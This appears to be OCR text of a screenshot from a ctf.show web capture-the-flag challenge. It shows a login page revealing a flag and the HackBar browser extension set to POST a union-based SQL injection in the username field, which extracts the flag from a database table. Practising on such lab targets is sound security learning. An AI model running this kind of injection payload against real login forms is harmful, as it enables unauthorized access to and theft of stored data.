 ctf.show_web2
欢迎你，ctfshow欢迎你，ctfshow{0fb69543-cc5b-461f-a32a-e7e42d7bc592}
用户名:
密 码:
登陆
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://684eac2a-3937-4a9c-9e7f-b002364c4cf3.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
password=1&username=ctfshow' union select 1,(select flag from web2.flag),3--+
Name Value
sec-ch-ua "Google Chrome";v="131", "Chromium";v="131"
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value